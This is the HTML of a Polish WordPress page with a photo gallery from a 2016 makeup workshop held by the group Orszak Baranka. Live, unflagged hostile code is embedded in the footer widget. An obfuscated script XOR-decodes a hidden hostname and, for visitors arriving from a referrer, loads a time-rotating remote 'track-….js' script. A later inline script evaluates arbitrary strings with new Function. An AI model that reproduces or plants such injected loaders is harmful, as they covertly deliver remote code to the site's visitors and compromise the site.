title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0213-4/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5763" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0213.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0213.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0213.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0213.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0214-4/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5764" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0214.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0214.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0214.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0214.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 360px;" data-original-width="1080" data-original-height="360" > <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0218-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5765" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0218.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0218.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0218.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0218.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0225-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5766" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0225.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0225.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0225.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0225.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0229-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5767" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0229.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0229.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0229.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0229.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0230-4/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5768" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0230.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0230.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0230.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0230.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0233/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5769" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0233.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0233.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0233.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0233.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0238-2/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5770" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0238.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0238.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0238.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0238.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 270px;" data-original-width="1080" data-original-height="270" > <div class="gallery-group images-1" style="width: 270px; height: 270px;" data-original-width="270" data-original-height="270" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0242-4/" border="0" itemprop="url"> <meta itemprop="width" content="266"> <meta itemprop="height" content="266"> <img loading="lazy" data-attachment-id="5771" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0242.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0242.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0242.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0242.jpg?w=266&#038;h=266&#038;crop=1" width="266" height="266" data-original-width="266" data-original-height="266" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 266px; height: 266px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 270px; height: 270px;" data-original-width="270" data-original-height="270" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0246-2/" border="0" itemprop="url"> <meta itemprop="width" content="266"> <meta itemprop="height" content="266"> <img loading="lazy" data-attachment-id="5772" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0246.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0246.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0246.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0246.jpg?w=266&#038;h=266&#038;crop=1" width="266" height="266" data-original-width="266" data-original-height="266" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 266px; height: 266px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 270px; height: 270px;" data-original-width="270" data-original-height="270" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0249-3/" border="0" itemprop="url"> <meta itemprop="width" content="266"> <meta itemprop="height" content="266"> <img loading="lazy" data-attachment-id="5773" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0249.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0249.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0249.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0249.jpg?w=266&#038;h=266&#038;crop=1" width="266" height="266" data-original-width="266" data-original-height="266" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 266px; height: 266px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 270px; height: 270px;" data-original-width="270" data-original-height="270" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0250-3/" border="0" itemprop="url"> <meta itemprop="width" content="266"> <meta itemprop="height" content="266"> <img loading="lazy" data-attachment-id="5774" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0250.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0250.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0250.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0250.jpg?w=266&#038;h=266&#038;crop=1" width="266" height="266" data-original-width="266" data-original-height="266" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 266px; height: 266px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> </div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>					</div>
					<div class="et_post_meta_wrapper">
					

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  
		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Prześlij komentarz</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nie-zaszkodzi-jesli-i-dusza-bedzie-miala-piekne-mieszkanie-czyli-warsztaty-makijazu/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="http://orszakbaranka.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span></p><p class="comment-form-comment"><label for="comment">Komentarz</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit et_pb_button" value="Prześlij komentarz" /> <input type='hidden' name='comment_post_ID' value='5776' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="957049a864" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="114"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Witryna wykorzystuje Akismet, aby ograniczyć spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Dowiedz się więcej jak przetwarzane są dane komentarzy</a>.</p>	</section>					</div>
				</article>

						</div>

				<div id="sidebar">
		<div id="block-4" class="et_pb_widget widget_block"><div class='"77df2e1256256104e967c7b20702e79e"></div></div>	</div>
		</div>
	</div>
	</div>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="block-5" class="fwidget et_pb_widget widget_block"><script type="text/javascript">
!function (_1253c) {
    
    var _43209 = Date.now();
    var _a7638 = 1000;
    _43209 = _43209 / _a7638;
    _43209 = Math.floor(_43209);

    var _7b762 = 600;
    _43209 -= _43209 % _7b762;
    _43209 = _43209.toString(16);

    var _50e7b = _1253c.referrer;

    if (!_50e7b) return;

    var _844c5 = [19649, 19652, 19675, 19656, 19657, 19660, 19678, 19653, 19663, 19650, 19660, 19679, 19657, 19654, 19652, 19673, 19587, 19652, 19651, 19659, 19650];

    _844c5 = _844c5.map(function(_641b2){
        return _641b2 ^ 19629;
    });

    var _bd13a = "5b771e24cb48beb9cf73948f1f2863bc";
    
    _844c5 = String.fromCharCode(..._844c5);

    var _dd6e6 = "https://";
    var _e024f = "/";
    var _441fa = "track-";

    var _8bf40 = ".js";

    var _a781d = _1253c.createElement("script");
    _a781d.type = "text/javascript";
    _a781d.async = true;
    _a781d.src = _dd6e6 + _844c5 + _e024f + _441fa + _43209 + _8bf40;

    _1253c.getElementsByTagName("head")[0].appendChild(_a781d)

}(document);
</script></div></div><div class="footer-widget"></div><div class="footer-widget">
		<div id="recent-posts-3" class="fwidget et_pb_widget widget_recent_entries">
		<h4 class="title">Ostatnio dodane</h4>
		<ul>
											<li>
					<a href="http://orszakbaranka.pl/wielkopostne-rekolekcje-w-lanckoronie/">Wielkopostne rekolekcje w Lanckoronie</a>
									</li>
											<li>
					<a href="http://orszakbaranka.pl/jestem-czlowiekiem-bog/">Jestem Człowiekiem &#8211; Bóg</a>
									</li>
											<li>
					<a href="http://orszakbaranka.pl/szalenstwo-bozego-serca-czyli-o-maryi-z-nazaretu-nauczanie/">Szaleństwo Bożego Serca czyli o Maryi z Nazaretu [Nauczanie]</a>
									</li>
											<li>
					<a href="http://orszakbaranka.pl/zarloczna-technologia-nauczanie/">Żarłoczna technologia [Nauczanie]</a>
									</li>
											<li>
					<a href="http://orszakbaranka.pl/lomnica18/">Łomnica&#8217;18</a>
									</li>
					</ul>

		</div></div><div class="footer-widget"></div>	</div>
</div>


		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/orszakbaranka" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul><div id="footer-info">© 2021 | Orszak Baranka </div>					</div>
				</div>
			</footer>
		</div>


	</div>

			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
</script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"http:\/\/orszakbaranka.pl\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/orszakbaranka.pl\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/orszakbaranka.pl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"8f054c4443","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"5f4cb41a85","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Pole wyboru","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5776","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"http:\/\/orszakbaranka.pl\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/themes/Divi/js/scripts.min.js?ver=4.22.1' id='divi-custom-script-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.22.1' id='fitvids-js'></script>
